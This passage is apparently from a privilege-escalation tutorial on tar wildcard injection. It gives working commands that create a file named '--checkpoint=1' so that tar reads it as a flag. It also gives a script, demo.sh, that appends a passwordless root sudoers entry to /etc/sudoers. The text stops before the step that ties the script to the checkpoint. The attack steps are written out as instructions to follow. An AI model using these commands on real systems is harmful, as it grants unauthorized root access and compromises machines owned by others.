 1) Inject a flag which specifies our checkpoint
First we will specify that after one file has been archived, there is a checkpoint. We
will later give an action to that checkpoint, but for now we will simply tell tar that it
exists.
Let’s create the file which will inject the flag:
cd important-directory
touch -- --checkpoint=1
2) Write a malicious shell script
The shell script will append code to /etc/sudoers that will make you a sudoer.
The line you need to add to/etc/sudoers is my-user ALL=(root) NOPASSWD: ALL.
Let’s create the shell script:
echo 'echo "my-user ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > demo.sh
The shell script should be in the same directory as the wildcard.